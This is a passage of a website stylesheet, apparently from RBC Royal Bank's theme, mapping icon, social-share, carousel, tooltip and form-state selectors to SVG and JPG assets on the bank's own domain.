			.side-menu-new .side-menu-new-secondary-menu .accordion.app .panel .accordion-title-bar .secondary-menu-panels .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .edit-link:before,
			footer .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			footer .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			footer .edit-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit-inverse.svg);
			}
			.calendar-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg);
			}
			.banner.fw-bnr .calendar-link:before,
			.bg-blue .calendar-link:before,
			.bg-dark-blue .calendar-link:before,
			.callout-blue .calendar-link:before,
			.inverse .calendar-link:before,
			.section-blue .calendar-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .calendar-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .calendar-link:before,
			footer .calendar-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar-inverse.svg);
			}
			.fax-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax.svg);
			}
			.banner.fw-bnr .fax-link:before,
			.bg-blue .fax-link:before,
			.bg-dark-blue .fax-link:before,
			.callout-blue .fax-link:before,
			.inverse .fax-link:before,
			.section-blue .fax-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .fax-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .fax-link:before,
			footer .fax-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax-inverse.svg);
			}
			.customer-service-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service.svg);
			}
			.banner.fw-bnr .customer-service-link:before,
			.bg-blue .customer-service-link:before,
			.bg-dark-blue .customer-service-link:before,
			.callout-blue .customer-service-link:before,
			.inverse .customer-service-link:before,
			.section-blue .customer-service-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .customer-service-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .customer-service-link:before,
			footer .customer-service-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service-inverse.svg);
			}
			.facebook-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-master-blue.svg);
			}
			.banner.fw-bnr .facebook-link:before,
			.bg-blue .facebook-link:before,
			.bg-dark-blue .facebook-link:before,
			.callout-blue .facebook-link:before,
			.inverse .facebook-link:before,
			.section-blue .facebook-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .facebook-link:before,
			footer .facebook-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg);
			}
			.gplus-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-master-blue.svg);
			}
			.banner.fw-bnr .gplus-link:before,
			.bg-blue .gplus-link:before,
			.bg-dark-blue .gplus-link:before,
			.callout-blue .gplus-link:before,
			.inverse .gplus-link:before,
			.section-blue .gplus-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .gplus-link:before,
			footer .gplus-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-master-white.svg);
			}
			.linkedin-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-master-blue.svg);
			}
			.banner.fw-bnr .linkedin-link:before,
			.bg-blue .linkedin-link:before,
			.bg-dark-blue .linkedin-link:before,
			.callout-blue .linkedin-link:before,
			.inverse .linkedin-link:before,
			.section-blue .linkedin-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .linkedin-link:before,
			footer .linkedin-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-master-white.svg);
			}
			.instagram-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-master-blue.svg);
			}
			.banner.fw-bnr .instagram-link:before,
			.bg-blue .instagram-link:before,
			.bg-dark-blue .instagram-link:before,
			.callout-blue .instagram-link:before,
			.inverse .instagram-link:before,
			.section-blue .instagram-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .instagram-link:before,
			footer .instagram-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg);
			}
			.twitter-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-master-blue.svg);
			}
			.banner.fw-bnr .twitter-link:before,
			.bg-blue .twitter-link:before,
			.bg-dark-blue .twitter-link:before,
			.callout-blue .twitter-link:before,
			.inverse .twitter-link:before,
			.section-blue .twitter-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .twitter-link:before,
			footer .twitter-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg);
			}
			.youtube-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-master-blue.svg);
			}
			.banner.fw-bnr .youtube-link:before,
			.bg-blue .youtube-link:before,
			.bg-dark-blue .youtube-link:before,
			.callout-blue .youtube-link:before,
			.inverse .youtube-link:before,
			.section-blue .youtube-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .youtube-link:before,
			footer .youtube-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg);
			}
			.facebook-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-share-blue.svg);
			}
			.banner.fw-bnr .facebook-share,
			.bg-blue .facebook-share,
			.bg-dark-blue .facebook-share,
			.callout-blue .facebook-share,
			.inverse .facebook-share,
			.section-blue .facebook-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .facebook-share,
			footer .facebook-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-share-white.svg);
			}
			.gplus-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-share-blue.svg);
			}
			.banner.fw-bnr .gplus-share,
			.bg-blue .gplus-share,
			.bg-dark-blue .gplus-share,
			.callout-blue .gplus-share,
			.inverse .gplus-share,
			.section-blue .gplus-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .gplus-share,
			footer .gplus-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-share-white.svg);
			}
			.linkedin-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-share-blue.svg);
			}
			.banner.fw-bnr .linkedin-share,
			.bg-blue .linkedin-share,
			.bg-dark-blue .linkedin-share,
			.callout-blue .linkedin-share,
			.inverse .linkedin-share,
			.section-blue .linkedin-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .linkedin-share,
			footer .linkedin-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-share-white.svg);
			}
			.instagram-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-share-blue.svg);
			}
			.banner.fw-bnr .instagram-share,
			.bg-blue .instagram-share,
			.bg-dark-blue .instagram-share,
			.callout-blue .instagram-share,
			.inverse .instagram-share,
			.section-blue .instagram-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .instagram-share,
			footer .instagram-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-share-white.svg);
			}
			.twitter-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-share-blue.svg);
			}
			.banner.fw-bnr .twitter-share,
			.bg-blue .twitter-share,
			.bg-dark-blue .twitter-share,
			.callout-blue .twitter-share,
			.inverse .twitter-share,
			.section-blue .twitter-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .twitter-share,
			footer .twitter-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-share-white.svg);
			}
			.youtube-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-share-blue.svg);
			}
			.banner.fw-bnr .youtube-share,
			.bg-blue .youtube-share,
			.bg-dark-blue .youtube-share,
			.callout-blue .youtube-share,
			.inverse .youtube-share,
			.section-blue .youtube-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .youtube-share,
			footer .youtube-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-share-white.svg);
			}
			.email-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-email-share-blue.svg);
			}
			.banner.fw-bnr .email-share,
			.bg-blue .email-share,
			.bg-dark-blue .email-share,
			.callout-blue .email-share,
			.inverse .email-share,
			.section-blue .email-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .email-share,
			footer .email-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-email-share-white.svg);
			}
			.section-tabs .tab-nav li.active a:after,
			.tabs .tab-nav li.active a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-blue-line.svg);
			}
			@media (max-width:768px) {
				section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default.svg);
				}
				section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default.svg);
				}
			}
			section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-blue-line.svg);
			}
			.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
			.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.tablesaw-advance-dots i:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pip-active.svg);
			}
			.tablesaw-advance-dots-hide i:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pip-default.svg);
			}
			.table-wrapper .btn-toolbar .display-toggle:after,
			.table-wrapper .btn-toolbar .display-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-blue.svg);
			}
			.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:after,
			.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:before,
			.bg-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.bg-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.callout-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.callout-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.inverse .table-wrapper .btn-toolbar .display-toggle:after,
			.inverse .table-wrapper .btn-toolbar .display-toggle:before,
			.section-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.section-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,
			footer .table-wrapper .btn-toolbar .display-toggle:after,
			footer .table-wrapper .btn-toolbar .display-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.collapse-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-blue.jpg);
			}
			.banner.fw-bnr .collapse-toggle:before,
			.bg-blue .collapse-toggle:before,
			.bg-dark-blue .collapse-toggle:before,
			.callout-blue .collapse-toggle:before,
			.inverse .collapse-toggle:before,
			.section-blue .collapse-toggle:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle:before,
			footer .collapse-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.jpg);
			}
			.collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-expand-blue.jpg);
			}
			.banner.fw-bnr .collapse-toggle:after,
			.bg-blue .collapse-toggle:after,
			.bg-dark-blue .collapse-toggle:after,
			.callout-blue .collapse-toggle:after,
			.inverse .collapse-toggle:after,
			.section-blue .collapse-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle:after,
			footer .collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-expand-white.jpg);
			}
			.collapse-toggle.chevron-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg);
			}
			.banner.fw-bnr .collapse-toggle.chevron-toggle:after,
			.bg-blue .collapse-toggle.chevron-toggle:after,
			.bg-dark-blue .collapse-toggle.chevron-toggle:after,
			.callout-blue .collapse-toggle.chevron-toggle:after,
			.inverse .collapse-toggle.chevron-toggle:after,
			.section-blue .collapse-toggle.chevron-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,
			footer .collapse-toggle.chevron-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.accordion .accordion-panel>.collapse-toggle:after,
			.accordion .panel>.collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg);
			}
			.banner.fw-bnr .accordion .accordion-panel>.collapse-toggle:after,
			.banner.fw-bnr .accordion .panel>.collapse-toggle:after,
			.bg-blue .accordion .accordion-panel>.collapse-toggle:after,
			.bg-blue .accordion .panel>.collapse-toggle:after,
			.bg-dark-blue .accordion .accordion-panel>.collapse-toggle:after,
			.bg-dark-blue .accordion .panel>.collapse-toggle:after,
			.callout-blue .accordion .accordion-panel>.collapse-toggle:after,
			.callout-blue .accordion .panel>.collapse-toggle:after,
			.inverse .accordion .accordion-panel>.collapse-toggle:after,
			.inverse .accordion .panel>.collapse-toggle:after,
			.section-blue .accordion .accordion-panel>.collapse-toggle:after,
			.section-blue .accordion .panel>.collapse-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,
			footer .accordion .accordion-panel>.collapse-toggle:after,
			footer .accordion .panel>.collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed:before,
			.accordion.app .panel .accordion-title-bar .accordion-title.completed:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 50% no-repeat #fff;
			}
			.more-toggle span:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-up-blue.svg) no-repeat;
			}
			.more-toggle .collapsed span:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-down-blue.svg) no-repeat;
			}
			.checkbox-wpr.field-error .error-msg:before,
			.input-wpr.field-error .error-msg:before,
			.radio-wpr.field-error .error-msg:before,
			.select-wpr.field-error .error-msg:before,
			.slider-wpr.field-error .error-msg:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-error.svg);
			}
			.select-wpr:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-down-blue.svg);
			}
			.input-wpr.field-valid:after,
			.select-wpr.field-valid:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			.checkbox-wpr input[type=radio]:checked+legend:before,
			.radio-wpr input[type=radio]:checked+legend:before,
			fieldset input[type=radio]:checked+legend:before,
			input[type=radio]:checked+label:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-radio-dot-blue.svg);
			}
			.checkbox-wpr input[type=checkbox]:checked+legend:before,
			.radio-wpr input[type=checkbox]:checked+legend:before,
			fieldset input[type=checkbox]:checked+legend:before,
			input[type=checkbox]:checked+label:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			.progress-steps .progress-titles li.completed:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 50% no-repeat #fff;
			}
			@media screen and (-ms-high-contrast:active) {
				.progress-steps .progress-titles li.completed:before {
					background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) no-repeat #fff;
				}
			}
			@media (min-width:640px) {
				.progress-steps.major .progress-titles li.completed {
					background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 10px 50% no-repeat #fff;
				}
			}
			@media screen and (min-width:640px) and (-ms-high-contrast:active) {
				.progress-steps.major .progress-titles li.completed {
					background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 10px 50% no-repeat window;
				}
			}
			.date-row .date-picker-wpr span .date-picker-btn {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg) no-repeat;
			}
			.datepicker .datepicker--nav .datepicker--nav-action.prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.datepicker .datepicker--nav .datepicker--nav-action.prev:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			.datepicker .datepicker--nav .datepicker--nav-action.next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.datepicker .datepicker--nav .datepicker--nav-action.next:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			.rating .checkbox-wpr .radio-wpr>legend:before,
			.rating .radio-wpr>label:before,
			.rating .radio-wpr>legend:before,
			.rating fieldset .radio-wpr>legend:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-star-line-grey.svg);
			}
			.rating .radio-wpr>input:checked+label:before,
			.rating .radio-wpr>input:checked+legend:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-star-fill-blue.svg);
			}
			.rating .radio-wpr>input.prev+label:before,
			.rating .radio-wpr>input.prev+legend:before,
			.rating .radio-wpr>input.selected+label:before,
			.rating .radio-wpr>input.selected+legend:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-star-fill-blue.svg);
			}
			.tooltip-trigger>.trigger-icon:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tooltip-blue.svg);
			}
			.input-dropdown:before,
			.tooltip:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tool-tip.svg) no-repeat;
			}
			.input-dropdown .close:before,
			.tooltip .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-blue.svg);
			}
			.input-dropdown-trigger .dropdown-icon:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-down-blue.svg);
			}
			.dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg);
			}
			.banner.fw-bnr .dropdown-overlay .dropdown-text:after,
			.bg-blue .dropdown-overlay .dropdown-text:after,
			.bg-dark-blue .dropdown-overlay .dropdown-text:after,
			.callout-blue .dropdown-overlay .dropdown-text:after,
			.global-nav .dropdown-overlay .dropdown-text:after,
			.inverse .dropdown-overlay .dropdown-text:after,
			.logo-wpr .dropdown-overlay .dropdown-text:after,
			.section-blue .dropdown-overlay .dropdown-text:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,
			footer .dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.dropdown-overlay .dropdown-content:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tool-tip.svg);
			}
			.modal.frameless .close:before,
			.modal.video .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			.modal .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			@media (orientation:landscape) and (max-width:820px) {
				.modal .close:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-blue.svg);
				}
			}
			@media (max-width:639px) {
				.modal .close:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-blue.svg);
				}
			}
			.slideout .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-slide-out-close.svg);
			}
			.help-slideout.open .help-btn button .help-icon:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			.help-slideout .help-btn button .help-icon:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-help-inverse.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-prev.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-disabled.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-next.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-disabled.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-default.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-prev.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-disabled.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-default.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-next.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-disabled.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default-inverse.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-prev.slick-disabled:before {
